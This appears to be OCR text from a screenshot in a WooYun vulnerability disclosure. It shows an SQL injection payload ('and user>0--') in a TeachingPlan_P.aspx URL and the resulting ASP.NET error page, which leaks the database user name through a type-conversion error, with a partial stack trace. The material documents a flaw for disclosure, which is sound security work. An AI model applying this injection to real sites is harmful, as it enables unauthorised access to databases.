 将 nvarchar 值 'anmai'
打开新的标签页
ColligationSelect/TeachingPlan_P.aspx?id=1%27%20and%20user>0--
Server Error in '/ANMAI' Application.
将 nvarchar 值 'anmai' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the sta
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'anmai' 转换为数据类型为 int 的列时发生语法
误。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'anmai' 转换为数据类型为 int 的列时发生语
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean b
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, B
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHa
System.Data.SqlClient.SqlDataReader.HasMoreRows()
www.wooyun.org
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9